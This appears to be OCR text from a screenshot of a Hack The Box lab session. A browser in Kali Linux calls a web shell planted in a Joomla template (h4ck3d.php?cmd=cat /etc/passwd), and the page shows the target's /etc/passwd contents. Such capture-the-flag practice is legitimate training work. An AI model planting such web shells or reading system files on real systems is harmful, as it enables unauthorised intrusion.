 1 2 3 4 2 EN 10.10.16.13 20:47
Mozilla Firefox
Hack The Box :: Hack The Templates: Customise (Pr 10.129.11.246/templates/prot
10.129.11.246/templates/protostar/h4ck3d.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin floris:x:1000:1004:floris:/home/floris:/bin/bash mysql:x:111:114:MySQL
Server,,,:/nonexistent:/bin/false